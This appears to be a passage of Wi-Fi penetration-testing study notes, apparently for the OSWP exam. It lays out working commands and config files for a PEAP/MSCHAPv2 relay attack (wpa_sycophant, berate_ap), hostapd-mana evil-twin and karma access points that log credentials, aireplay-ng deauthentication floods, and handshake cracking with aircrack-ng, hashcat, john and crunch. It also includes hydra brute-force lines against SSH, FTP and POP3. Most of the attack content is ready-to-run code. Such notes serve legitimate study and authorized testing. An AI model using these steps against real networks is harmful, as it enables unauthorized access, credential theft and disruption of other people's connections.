cat ~/top-usernames-shortlist.txt | awk '{print "[DOMAIN]\\" $1}' ] ./top-usernames-shortlist-[DOMAIN].txt

# Go to the downloaded tool
cd ~/tools/air-hammer

# Launch the attack
./air-hammer.py -i [INTERFACE] -e [SSID] -P [VALID_KNOWN_PASSWORD] -u ./top-usernames-shortlist-[DOMAIN].txt
5.3.3 Method 3 (Relay attack)
MSCHAPv2 works the same as NetNTLM, so we can reuse the challenge from the AP by forwarding it to the legitimate client and reuse its response to access the real AP. For this we will use wpa_sycophant.
5.3.3.1 General Method
3 interfaces are needed:
wlan0for hostapd-manawlan1for sycophantwlan2recon and for deauthenticating clients
- Get the basic information of the network
# Start the monitor interface
airmon-ng start [INTERFACE]

# Find details about the network
airodump-ng [MONITOR_INTERFACE]
- Set the MAC for the BSSID AP.
systemctl stop network-manager
airmon-ng stop [MONITOR_INTERFACE]
ip link set [INTERFACE] down
macchanger -m [BSSID] [INTERFACE]
ip link set [INTERFACE] up
- Configure the name of the AP in wpa_sycophant
# We add the MAC of the fake AP we are going to lift, so if we are going to lift it with wlan1 we put the mac of that interface in “bssid_blacklist”.
echo '
network={
  ssid="wifi-regional-tablets"

  ## The SSID you would like to relay and authenticate against.
  scan_ssid=1
  key_mgmt=WPA-EAP
  ## Do not modify
  identity=""
  anonymous_identity=""
  password=""

  ## This initialises the variables for me.
  ## -------------
  eap=PEAP
  phase1="crypto_binding=0 peaplabel=0"
  phase2="auth=MSCHAPV2"
  ## Dont want to connect back to ourselves,
  ## so add your rogue BSSID here.
  bssid_blacklist=[BSSID]
}
' > ~/tools/wpa_sycophant/wpa_sycophant_example.conf
- Raise the RogueAP connected to
wpa_sycophantwe use berate_ap, very similar toeaphammerin the previous sections.
# Terminal 1
cd ~/tools/berate_ap/

./berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout outputMana.log [INTERFACE] lo [SSID]
- Make a deauthentication attack on customers as usual, has to be a client that does not use MFT (802.11w) because that is not vulnerable
# Terminal 2
airmon-ng start [OTHER_INTERFACE]

iwconfig [OTHER_MONITOR_INTERFACE] channel [CHANNEL]

aireplay-ng -0 0 [OTHER_MONITOR_INTERFACE] -a [BSSID] -c [CLIENT_BSSID]
- Once we have the AP and we start the brute force we run
wpa_sycophantand wait for the client to connect toberate_apandwpa_sycophantcan reuse the information to connect to the real AP.
# Terminal 3
cd ~/tools/wpa_sycophant/
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i [OTHER_OTHER_INTERFACE]

# In case wpa_sycophant fails, try editing the “wpa_sycophant_example.conf” file by changing phase1
phase1="peapver=1"
- Once connected we can obtain IP by DHCP to access the network
# Terminal 4
dhclient [OTHER_OTHER_INTERFACE] -v
More info:
- https://sensepost.com/blog/2019/peap-relay-attacks-with-wpa_sycophant/
- https://www.youtube.com/watch?v=3FSLM1VY0SQ
- https://www.youtube.com/watch?v=XYgBw8mx9Jw
5.3.3.2 Special cases
5.3.3.2.1 wlan0
- File for hostapd-mana
interface=wlan0
ssid=[target_ESSID]
channel=6
hw_mode=g
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
private_key_passwd=
dh_file=/root/certs/dhparam.pem
mana_wpe=1
mana_eapsuccess=1
enable_mana=1
enable_sycophant=1
sycophant_dir=/tmp/
- Run
hostapd:hostapd-mana ap.conf.
5.3.3.2.2 wlan1
- File for sycophant configuration file:
network={
    ssid="[target_ESSID]"
    # The SSID you would like to relay and authenticate against.
    scan_ssid=1
    key_mgmt=WPA-EAP
    # Do not modify
    identity=""
    anonymous_identity=""
    password=""
    # This initialises the variables for me.
    # -------------
    eap=PEAP
    phase1="crypto_binding=0 peaplabel=0"
    phase2="auth=MSCHAPV2"
    # Dont want to connect back to ourselves,
    # so add your rogue BSSID here.
    bssid_blacklist=[hostapd-mana MAC]
}
In the last line we use the MAC of the interface with hostapd-mana (wlan0 in this case).
- Run with:
./wpa_sycophant.sh -c wpa_sycophant_example.conf -i wlan1.
5.3.3.2.3 wlan2
- Deauth a client connected to the target network so that it (hopefully) connects to our rogue AP, which will relay traffic to sycophant
aireplay-ng -0 4 -a [target BSSID] -c [target client MAC] wlan2
- We should see the connection in sycophant if everything goes well, and then in wlan2 we can do the following to get an IP, since we are connected.
dhclient -v wlan1
5.4 hostapd-mana
TIPS:
- For testing you may need to change your client settings and turn off and on the wifi, while hostapd-mana remains running all the time, capturing creentials when connection attempts happen, and only if the configuration of the client is the right one for hostapd-mana to get hashes or credentials (EAP connections). at times hostapd-mana may behave strangely after many failed connections, just rerun it, but remember that most of the tweaking happens on the client when messing with the configuration, or if we want to generate traffic, just keep hostapd-mana running and turn off and on wifi on the client after changing the config.
- The channel doesn't matter, but if we use the same as the original it's easier to monitor both networks at once with airodump
- Disable monitor mode to host an AP with hostapd-mana
- If we don't clone the BSSID the channel we use doesn't matter, but if we clone it, we must use a different channel to avoid errors
- mana adds functions that hostapd doesn't have
5.4.1 Options for config files
mana_wpe=1-> to sniff credentialsmana_eapsuccess=1-> To let the victim know that he was successful when connecting to usmana_credout=[file]-> Saves creds to a fileeap_server=1-> Use the internal EAP server, not an external oneenable_mana=1-> karma attack, respond to every client that tries to connect to us, making him believe that we are the SSID that he is probing
5.4.1.1 Host evil twin
With: hostapd_mana mana.conf.
interface=wlan1
ssid=[ESSID]
hw_mode=g
channel=6
auth_algs=3
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
ieee8021x=1
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
dh_file=/root/certs/dhparam.pem
mana_wpe=1
mana_eapsuccess=1
mana_credout=hostapd.creds
5.4.1.2 Attack PEAP-GTC
interface=wlan1
ssid=[target_ESSID]
channel=6
hw_mode=g
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
private_key_passwd=
dh_file=/root/certs/dhparam.pem
mana_wpe=1
mana_eapsuccess=1
5.4.1.3 Karma attack
So that many clients can connect to us simultaneously
interface=wlan1
ssid=[target_ESSID]
channel=6
hw_mode=g
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
ieee8021x=1
eap_server=1
eap_user_file=hostapd.eap_user
ca_cert=/root/certs/ca.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
dh_file=/root/certs/dhparam.pem
mana_wpe=1
mana_eapsuccess=1
enable_mana=1
mana_credout=hostapd.creds
hostapd-mana returns strings to crack WPA-EAP in the following formats:
- asleap
- john
- hashcat
I have found that sometimes one tool isn't able to crack it and other is (WTF?) so if one doesn't find the password try with other and the same dictionary.
5.4.2 Imitating the server certificates
While it usually is not necessary, we will create a certificate similar to the one from the RADIUS server that the AP serves to its clients. If no certificates are captured when the client reauthenticates, deauthenticate him again.
We can check the validity by
using openssl x509 -in CERT_FILENAME -noout -enddate where CERT_FILENAME is
the .pem or .crt file. We can now disable monitor mode wireshark filter for packets with certificate:
tls.handshake.certificate.
5.4.3 EAP (RADIUS)
WPA-Enterprise, authentication via a RADIUS server, not on the AP.
We can host a RADIUS server with freeradius to handle authentication and hostap with custom certificates to create en evil twin of a WPA-Enterprise network.
WPA Enterprise uses Extensible Authentication Protocol (EAP). EAP is a framework for authentication, which allows a number of different authentication schemes or methods.
Authentication is done using a Remote Authentication Dial-In User Service (RADIUS) server. The client authenticates using a number of EAP frames, depending on the agreed upon authentication scheme, which are relayed by the AP to the RADIUS server. If authentication is successful, the result is then used as Pairwise Master Key (PMK) for the 4-way handshake, as opposed to PSK, where the passphrase is derived to generate the PMK.
Authentication to a RADIUS server with most common EAP methods, requires the use of certificates on the server side at the very least. Some older, now deprecated EAP methods don't require certificates. Although a number of authentication schemes are possible, just some of them are commonly used, due to their security, and integration with existing OS. It is common to use a username and password to authenticate, which could be tied to domain credentials. We'll go over a few EAPs commonly used on Wi-Fi networks.
5.4.3.1 EAP-TLS
EAP Transport Layer Security (EAP-TLS) is one of the most secure authentication methods, as it uses certificates on the server side and client side, instead of login and passwords, so the client and server mutually authenticate each other.
5.4.3.2 EAP-TTLS
EAP Tunneled Transport Layer Security (EAP-TTLS), as the name suggests, also uses TLS. As opposed to EAP-TLS, it does not necessarily need client certificates. It creates a tunnel and then exchanges the credentials using one of the few possible different inner methods (also called phase 2), such as Challenge-Handshake Authentication Protocol (CHAP), Authentication Protocol (PAP), Microsoft CHAP (MS-CHAP), or MS-CHAPv2.
5.4.3.3 PEAP (MS-CHAPv2 and others)
Similarly to EAP-TTLS, Protected Extensible Authentication Protocol (PEAP) also creates a TLS tunnel before credentials are exchanged. Although different methods can be used within PEAP, MS-CHAPv2 is a commonly used inner method.
PEAP and EAP-TLS mostly differ on how the data is exchanged inside the TLS tunnel.
PEAP hashes are of the type netNTLMv1, that can be cracked with -m 5500 in hashcat.
6. 🧰 Aircrack Suite
# List interfaces
sudo airmon-ng

# List programs that can interfere with aircrack-ng suite
sudo airmon-ng check

# Kill processes that can interfere with aircrack-ng suite
sudo airmon-ng check kill

# Create an interface (wlan0mon) in monitor mode from an existing one (wlan0)
sudo airmon-ng start wlan0

# Stop monitor mode
sudo airmon-ng stop wlan0mon

# Start monitor mode only on channel 2 (only do this when the tool that will be used next doesn't change channels itself)
sudo airmon-ng start wlan0 2

# manually set channel
iw dev wlan0 set channel 13

# Check that we changed the channel correctly
sudo iw dev wlan0mon info

# verbose and debug mode
sudo airmon-ng --verbose
sudo airmon-ng --debug
Even if we don't see connected clients, send deauth packets against the different networks, with airodump listening in the specific channel (so that we don't miss reauth attempts if we are scanning other channels at that moment)
6.1 airodump-ng
# Specify the channel where airodump listens
airodump-ng --channel 11 --bssid <bssid>

# listen to a single bssid and write output to a file (it creates several files with different formats)
airodump-ng --channel 11 --bssid <bssid> --write <file name>

# scan both 2.4 and 5 GHz simultaneously
airodump-ng wlan0 --band abg

# load capture file in airodump
airodump-ng -r <file.cap>

# show WPS status for WPA networks
airodump-ng wlan0 --wps
6.2 aireplay-ng
# deauth a client (1000000 is a large number of packets, to keep the deauth attack working for a while):
sudo aireplay-ng --deauth 4 -a <bssid> -c <client_MAC> wlan0mon

# To background the command and don't see output
sudo aireplay-ng --deauth 4 -a <bssid> -c <client_MAC> wlan0mon &> /dev/null &

# with "jobs" we can see the jobs backgrounded with &. each has an ID
jobs

# kill all backgrounded aireplay processes.
killall aireplay-ng

# kill only the first process in the "jobs" list:
kill %1

# To deauth every client connected to a BSSID don't specify a client <MAC>
aireplay-ng --deauth 4 -a <bssid> wlan0mon &> /dev/null &

# check if we can inject in visible APs
sudo aireplay-ng -9 wlan0mon

# check if we can inject in a specific AP
sudo aireplay-ng -e <ap_name> -a <MAC> wlan0mon

# Same as above, but without expecting to receive probes
sudo aireplay-ng -e <ap_name> -a <MAC> -D wlan0mon

# if we have two wifi cards, wlan0mon and wlan1mon, card-to-card test, to make sure they can inject. if it says (5/7 error, still can be used to attack an AP)
sudo aireplay-ng -9 -i wlan1mon wlan0mon
Sometimes aireplay-ng says that he can't find the BSSID, that's because
it's not using the appropriate channel. For that, run airodump-ng in the appropriate channel
before aireplay-ng, or set the channel with iw dev wlan0 set channel 13
6.3 airdecap-ng
# Keep the packets targeted to a specific <BSSID> and remove the rest from a cap file (creates a new file)
airdecap-ng -b <MAC> file.pcap

# decrypt saved traffic with a passphrase (check that the passphrase works, we may capture failed logins)
airdecap-ng -b <bssid> -e <essid> -p <pass> file.pcap
6.4 aircrack-ng
# benchmark (dice k/s, que es el numero de palabras por segundo que puede crackear)
aircrack-ng -S

# DON'T use a dictionary for WEP files!!!!
aircrack-ng wep.cap

# crack a handshake saved in a cap file:
aircrack-ng -w <path to wordlist> -e <ESSID> -b <ap bssid> file.pcap
aircrack-ng -w /usr/share/john/password.lst -e <ESSID> -b <ap bssid> file.cap

# crack using a db created with airolib (precomputed PMKs)
aircrack-ng -r wifu.sqlite wpa1-01.cap
If in a capture file an AP has hidden name but we find it in another way, we need to pass both arguments to aircrack-ng, -b and -e, so that it can match a BSSID to an ESSID
6.5 airgraph-ng
Creates graphs of APs and stations. Colors:
- green -> WPA
- yellow -> WEP
- red -> open
- black -> desconocido el cifrado
#CAPR: client to access point relationship. Provide a csv captured by airodump
airgraph-ng -i dump.csv -o file.png -g CAPR

# CPG: client probe graph -> shows relations (connections) from clients to APs
airgraph-ng -i dump.csv -o file.png -g CPG
6.6 airolib-ng
Manages password lists in SQLite (calculating pairwise master key (PMK) is slow, but it is constant for an AP. precomputing it saves time later).
# create a text file containing the ESSID of the target AP
echo wifu > essid.txt

# import the text file into an airolib-ng database
airolib-ng wifu.sqlite --import essid essid.txt

# info about database (ESSIDs and stored passwords)
airolib-ng wifu.sqlite --stats

# import a dictionary of passwords (ignores those shorter than 8 chars and larger than 63 chars, since they are not valid WPA passphrases)
airolib-ng wifu.sqlite --import passwd /usr/share/john/password.lst

# calculate the PMK corresponding to each inported password
airolib-ng wifu.sqlite --batch

#crack using a db
aircrack-ng -r wifu.sqlite wpa1-01.cap
7. 📜 Protocols
7.1 WiFi bands
- a, only 5 GHz -> seems like scanning with airodump on band a can pick up 2.4 GHz APs too
- b, g, only 2.4 GHz
- n, both 5 and 2.4 GHz
- ac, freqs lower than 6 GHz
7.2 WEP (wireless equivalent privacy)
SKA = shared key authentication (ver si sale en PA al intentar auth wep) ICV = integrity value check (CRC) WEP cloaking = the AP injects fake wep packets to difficult cracking Keystream (created by RC4 from IV + key)
7.3 WPA/WPA2
PSK = pre shared key (what the client enters to connect) PTK = pairwise transient key PMK = pairwise master key (dynamic key generated in handshake using PBKDF2 (password based key derivation function 2))
- If there is a PSK, the PMK is the PSK
- A PSK is either a 256-bit key or derived from a passphrase
- If a passphrase is used, it generates the PSK using the AP SSID as the salt: PSK = PBKDF2(HMAC−SHA1, Passphrase, SSID, 4096, 256)
- If there is no PSK, the PMK is derived using 802.1x EAP exchange, usually RADIUS GTK = group transient key (used when messages like ARP are sent to many people, everyone needs to decrypt it equally) WPS = wifi protected setup (Tools: wash, reaver, bully) PBC = push button configuration Encryption mechanisms
- TKIP (based on WEP, which uses RC4, xor, etc)
- CCMP (based on AES)
The 4-way handshake does the following:
- Confirm the client’s knowledge of the PMK
- Confirm the AP's knowledge of the PMK
- Derive a new and unique PTK
- Install encryption and integrity keys
- Encrypt transport of the AP generated GTK to the client
- Confirm cipher suite selection
The PMK, nonces, and handshake MAC addresses are run through a PRF based on HMAC-SHA1 to derive the 512-bit PTK. During the handshake the AP also transmits the 256-bit GTK, or Group Temporal Key, to the client. The PTK and GTK are split into several components, some of which are used as AES keys for different types of network traffic, and some of which are integrity keys.
- KCK = PTK bits 0-127, the key confirmation key
- KEK = PTK bits 128-255, the key encryption key
- TEK = PTK bits 256-383, the temporal encryption key for unicast traffic
- TMK = PTK bits 384-511, the temporal MIC keys for TKIP
- GEK = GTK bits 0-127, the group encryption key for multicast traffic
- GIK = GTK bits 128-255, the group integrity key for TKIP
7.4 WPA enterprise
EAP = extended authentication protocol -> authenticate with RADIUS server (in airodump AUTH=MGT). Requires certificates on the server at least (deprecated EAP methods didn't require them)
EAP Transport Layer Security (EAP-TLS) is one of the most secure authentication methods, as it uses certificates on the server side and client side, instead of login and passwords, so the client and server mutually authenticate each other.
EAPoL = extended authentication protocol over lan Identity = username Authentication methods.
- EAP-MD5 (vulnerable to brute force, tool: eapmd5pass)
- EAP-PAP
- EAP-GTC
- EAP-CHAP
- EAP-MSCHAPv2 Encapsulations
- PEAP - Protected Extensible Authentication Protocol(tunnel between client and RADIUS server, the AP sees nothing). creates a TLS tunnel before credentials are exchanged. Although different methods can be used within PEAP, MS-CHAPv2 is a commonly used inner method. PEAP and EAP-TLS mostly differ on how the data is exchanged inside the TLS tunnel.
- EAP-TTLS - EAP Tunneled Transport Layer Security. also uses TLS. As opposed to EAP-TLS, it does not necessarily need client certificates. It creates a tunnel and then exchanges the credentials using one of the few possible different inner methods (also called phase 2), such as Challenge-Handshake Authentication Protocol (CHAP), Authentication Protocol (PAP), Microsoft CHAP (MS-CHAP), or MS-CHAPv2.
8. 💥 Cracking
8.1 Default credentials
First of all, if we know the AP model, check for default credentials. The first half of the BSSID can help: https://www.wireshark.org/tools/oui-lookup.html
8.2 Online cracking
# hydra ssh
hydra -t 4 -l root -P /root/wordlists/100-common-passwords.txt ssh://192.105.16.4

# hydra ftp
hydra -t 3 -l root -P /root/wordlists/100-common-passwords.txt ftp://192.105.16.4

# POP3
hydra -L login.txt -P passwords.txt -V 192.168.50.128 -s 110 -t 2 pop3
8.3 Offline Cracking
8.3 Hashcat
- The hashcat module to crack WPA/WPA2 is 2500
-
We can pause (
p) and resume (r) the hashcat execution
# info about cracking hardware
hashcat -I

# benchmark of all hash types (very slow)
hashcat -b

# benchmark a single hash type
hashcat -b -m 2500

# extract hashes from a cap file
cap2hccapx.bin file.cap output.hccapx

# crack
hashcat -m 2500 out.hccapx >wordlist>

# with -d we can choose the cracking device of the listed ones
hashcat64 -m 2500 -d 1 <pcap file> <wordlist>

# with --pot-file we can indicate another path to save the pot file

# install hashcat utilities (found in /usr/lib/hashcat-utils)
sudo apt install hashcat-utils

# convert PCAP file to HCCAPx file with a hashcat util
/usr/lib/hashcat-utils/cap2hccapx.bin wifu-01.cap output.hccapx
8.3.1 Hashcat modules
| Type | Module | Example |
|---|---|---|
| WPA-EAPOL-PBKDF2 | -m 2500 | |
| WPA-EAPOL-PMK | -m 2501 | |
| WPA-PMKID-PBKDF2 | -m 16800 | |
| WPA-PMKID-PMK | -m 16801 | 2582a8281bf9d4308d6f5731d0e61c614604ba734d4e89acf0e761f4 |
| TTLS-CHAP | -m 4800 | ce8d3c0b4c5c9369ce426ba7d36d164e:38ddb29b0fea9243afb6fb9d6bb95bfb:2a |
| TTLS-MSCHAPv2 | -m 5500 | user1::::f4ed9fe147deaed3bfb1a1744ce1908788c66d281b134a11:d98dd4b772ee831c |
8.4 Password mutation
8.4.1 John
The rules to mutate passwords are in /etc/john/john.conf
Rule to add 2 and 3 numbers at the end of the password:
$[0-9]$[0-9]
$[0-9]$[0-9]$[0-9]
Use --rules with john to apply rules
# See the wordlist in screen
john --wordlist=<wordlist file> --stdout

# We can see the variations that will be applied and see if password123 is generated
sudo john --wordlist=<path to wordlist> --rules --stdout |grep -i password123

# With --session the session is saved and can be restored the next time it is resumed from the last password tried
john --wordlist=<wordlist file> --stdout --session=<session name> | aircrack-ng -w - -b <AP BSSID> <file.cap>

# We can stop it with "q" or "ctrl-c", and continue later from that point
john --restore=<session name> | aircrack-ng -w - -b <AP BSSID> <file.cap>

# We can pipe mutations to aircrack without saving to disk with "-w -" :
sudo john --wordlist=<wordlist> --rules --stdout | aircrack-ng -e wifu -w - <file.pcap>

# We can save and restore sessions also with wordlists generated on the fly with crunch
crunch 8 8 | john --stdin --session=<session name> --stdout | aircrack-ng -w - -b <AP BSSID> <file.cap>

# and later restore with
crunch 8 8 | john --restore=<session name> | aircrack-ng -w - -b <AP BSSID> <file.cap>
8.4.2 Crunch
Generate new passwords, we need to say the minimum and maximum length (WPA requires passphrases between 8 and 63 chars). Crunch also allows us to specify a pattern with the -t option with or without a character set. Different symbols in the pattern define the type of character to use.
- @ represents lowercase characters or characters from a defined set
- , represents uppercase characters
- % represent numbers
- ^ represents symbols
# Create all combinations of words from 8 to 9 characters (a lot of output, not practical)
crunch 8 9

# Crate all combinations of words from 8 to 9 characters using only the characters: a,b,c,1,2 and 3:
crunch 8 9 abc123

# Create combinations of 11 chars formed by the word "Password" and 3 numbers
crunch 11 11 Password%%%

# equivalent:
crunch 11 11 0123456789 -t password@@@

# generate unique combinations from a set (in this case the min and max lengths are ignored but we need to provide them so that the program doesn't fail)
crunch 1 1 -p abcdefg1234

# Generate unique words from some words (it combines them)
crunch 1 1 -p january february march

# Generate patterns with the words we say (they are replaced in the "d")
crunch 5 5 -t ddd%% -p january february march

# If instead of the % we use @ crunch adds lowercase letters instead of numbers

# it replaces the letters "aADE" in the @@ and the words in the "d" letters
crunch 5 5 aADE -t ddd@@ -p january february march

# pipe output from crunch to aircrack:
crunch 5 5 aADE -t ddd@@ -p january february march | aircrack-ng -e wifu file.pcap -w -
8.4.3 Mangler
Ruby script to mutate passwords --allow-duplicates is usually worth it because of the time
we save in not checking if there are duplicates
# Mutate words of a file
rsmangler --file file.txt
cat file.txt | rsmangler --file -

# Limit the size of the generated words
rsmangler --file wordlist.txt --min 12 --max 13

# Pipe to aircrack (don't use --output, that is only to save to disk)
rsmangler --file wordlist.txt --min 12 --max 13 | aircrack-ng -e wifu file.pcap -w -
A set of three words generates about 6,000 passwords, four words generates about 23,000 passwords, and five words generates about 125,000 passwords. We need to take care to ensure the wordlist we begin with is a reasonable size.
8.5 coWPAtty
Tool that recovers WPA pre-shared keys using both dictionary and rainbow table attacks. Although coWPAtty is not being developed anymore, it is still useful, especially when using its rainbow table attack method. Install it with:
sudo apt install cowpatty

#Generate rainbow tables
genpmk -f <password file> -d hashes -s test

cowpatty -r wpa-01.pcap -d hashes -s test
8.6 Extra WEP
Automatic tool. It sends packets to the WEP network that we are trying to attack. It may be necessary to run this command several times, sometimes it fails.
besside-ng wlan0 -c 6 -b <BSSID>
8.7 Wordlists
- ftp://ftp.openwall.com/pub/wordlists/
- http://www.openwall.com/mirrors/
- https://github.com/danielmiessler/SecLists
- http://www.outpost9.com/files/WordLists.html
- http://www.vulnerabilityassessment.co.uk/passwords.htm
- http://packetstormsecurity.org/Crackers/wordlists/
- http://www.ai.uga.edu/ftplib/natural-language/moby/
- http://www.cotse.com/tools/wordlists1.htm
- http://www.cotse.com/tools/wordlists2.htm
- http://wordlist.sourceforge.net/
9. 🛜 Rogues AP
9.1 Creating a Rogue AP
Evil twins can be in any channel, except if we clone the BSSID of the AP we want to impersonate, in which case the channel must be different. But APs with different BSSID and equal ESSID can coexist in the same channel.
If we get a connection in an evil twin, the connected client won't have internet access if we don't give him an IP with a dhcp server.
With hostapd, we need to be listening with airodump (on another wifi interface) at the same time that we host the fake ap, to capture handshakes of clients that try to connect to us, despite the PSK mismatch (since we don't know the real PSK but will crack it from their handshake to us)
Deauth a client if he doesn't connect to our AP
sudo aireplay-ng --deauth 4 -a <bssid> -c <client_MAC> wlan0mon
9.1.1 Hostapd / Hostapd-mana
hostapd-mana is an enhanced version of hostapd. Both are used for hosting fake APs, but mana includes more options to do things like dump passwords obtained from the handshake. Hostapd-mana can read hostapd config files, but also includes other options
Install
sudo apt install hostapd-mana
sudo apt install hostapd-mana
Run
hostapd a.conf
hostapd-mana a.conf
Parameters:
driver=nl80211--> always the same for all linux deviceshw_mode=g--> 2.4 GHz y 54 Mb- auth_algs (this is for WEP, for WPA use the equivalent
wpaparameter:auth_algs=0->OPENauth_algs=1->WEPauth_algs=2-> Both
wep_key0--> we can use up to 4- Type of security:
wpa=3--> activate both WPA and WPA2wpa=2--> activate only WPA2wpa=1--> activate only WPA
Type of authentication:
wpa_key_mgmt=WPA-PSKwpa_passphrase=<passphrase>--> passphrase in the case of PSK auth, we can set anything here, we don't care it's wrong
Encryption type (if the target is exclusiveliy WPA1 or WPA2 use just one of the following):
wpa_pairwise=TKIP CCMP--> TKIP or CCMP encryption with WAP1rsn_pairwise=TKIP CCMP--> TKIP or CCMP encryption with WPA2mana_wpaout--> where to save the captured handshakes (in a Hashcat hccapx format).
9.1.2 Hostapd with no encryption
interface=wlan1
ssid=hostel-A
hw_mode=g
channel=6
driver=nl80211
9.1.3 Hostapd with wep
interface=wlan1
hw_mode=g
channel=6
driver=nl80211
ssid=hostel-A
auth_algs=1
wep_default_key=0
wep_key0="54321"
9.1.4 Hostapd with WPA-PSK
interface=wlan1
hw_mode=g
channel=6
driver=nl80211
ssid=HomeAlone
auth_algs=1
wpa=1
wpa_key_mgmt=WPA-PSK
wpa_pairwise=TKIP
wpa_passphrase=welcome@123
9.1.5 Hostapd with WPA2-PSK
interface=wlan1
hw_mode=g
channel=6
driver=nl80211
ssid=Lost-in-space
auth_algs=1
wpa=1
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_passphrase=beautifulsoup

# SSID 2
bss=wlan1_0
ssid=LOCOMO-Mobile-hotspot
auth_algs=1
wpa=1
wpa_key_mgmt=WPA-PSK
wpa_pairwise=CCMP
wpa_passphrase=beautifulsoup
Alternative
interface=wlan1
hw_mode=g
channel=6
driver=nl80211

ssid=Lost-in-space
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
wpa_passphrase=beautifulsoup
9.1.6 Hosting Several APs
Two different ESSIDs with the same wifi antenna (interface wlan1). With hostap, if we want to simulate several ESSIDs, the first one must use the keyword "interface" and the real interface name, and the next ones use the keyword "bss" and we use fictitious names, like wlan1_0. This can be used if a client probes different clients.
# SSID 1
interface=wlan1
driver=nl80211
ssid=dex-net
wpa=2
wpa_passphrase=123456789
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
channel=1

# SSID 2
bss=wlan1_0
ssid=dex-network
wpa=2
wpa_passphrase=123456789
wpa_key_mgmt=WPA-PSK
rsn_pairwise=CCMP
channel=1
interface=wlan0
ssid=<ESSID>
channel=1
hw_mode=g
ieee80211n=1
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_passphrase=ANYPASSWORD
wpa_pairwise=TKIP
rsn_pairwise=TKIP CCMP
mana_wpaout=/home/kali/output.hccapx
10. 🦈 Wireshark
10.1 Filters
tls.handshake.certificate--> packets containing certificates (useful in WPA enterprise)wlan.fc.type_subtype == 0x08--> beacon frameswlan.ssid == "XYZ"--> specify ESSIDwlan.bssid == 00:01:20:43:21:12--> filter by BSSIDwlan.fc.type == X--> X represents frame types: 0 (management), 1 (control), 2 (data), and 3 (extension)wlan.fc.subtype == X--> X represents frame subtypes- wlan.fc.type_subtype in
{0x0 0x1 0xb}--> EAPoL frames wlan.addr == xx.xx.xx.xx.xx.xx--> search for a certain client MAC address
More examples: https://www.wifi-professionals.com/2019/03/wireshark-display-filters.
10.2 Tshark Filters
# show packets in a file
sudo tshark -r wpa-eap-tls.pcap

# show captured packets applying a filter for packets containing certificates exchanged during handshaek
sudo tshark -r wpa-eap-tls.pcap -Y "tls.handshake.certificate"

# show all data (-x)
sudo tshark -r wpa-eap-tls.pcap -Y "tls.handshake.certificate" -x

# show all fields in capture files (the ones filtered with -Y)
tshark -r b64.pcap -Y "tls.handshake.certificate" -T pdml

# show a specific field (in this case, the certificate)
tshark -r b64.pcap -Y "tls.handshake.certificate" -T fields -e "tls.handshake.certificate"

# full plaintext dump of packet (the same that you can see on wireshark)
tshark -nr b64.pcap -2 -R "ssl.handshake.certificate" -V

# in JSON format, easier to read:
tshark -nr b64.pcap -2 -R "ssl.handshake.certificate" -T json -V
10.3 Tips
- To transfer a capture file you can transfer it via scp, or encode it to base64 (
base64 wpa-eap-tls.pcap) , copy the base64 displayed in screen (careful with large files, could result in data loss if the terminal doesn't contain many buffer lines) to a local file and decode it locally (cat b64.txt | base64 -d > b64.pcap).
11. ⚙️ Install Required Tools & Packages
NOTE: most of these tools are already preinstalled in Kali.
FreeRADIUS
sudo apt update
sudo apt install freeradius freeradius-utils
Hostapd-Mana
sudo apt update
sudo apt install libssl-dev libnl-3-dev libnl-genl-3-dev
git clone https://github.com/sensepost/hostapd-mana.git
cd hostapd-mana/hostapd
make
sudo make install
Aircrack-ng
sudo apt update
sudo apt install aircrack-ng
Asleap
sudo apt update
sudo apt install asleap
Hashcat
sudo apt update
sudo apt install hashcat
John the Ripper
sudo apt update
sudo apt install john
12. 📚 References
- https://github.com/alenperic/OSWP-Study-Guide
- https://github.com/brcyrr/OSWP
- https://github.com/dh0ck/Wi-Fi-Pentesting-Cheatsheet/tree/main
- https://github.com/drewlong/oswp_notes
- https://github.com/gh0x0st/OSWP-Expanding-Your-Reach
- https://github.com/koutto/pi-pwnbox-rogueap/wiki
- https://github.com/V0lk3n/WirelessPentesting-CheatSheet
- https://liodeus.github.io/2020/10/29/OSWP-personal-cheatsheet.html#arp-replay-attack
- https://wifichallengelab.com
- https://www.kyserclark.com/post/cracking-oswp-how-i-passed-the-exam-in-just-one-week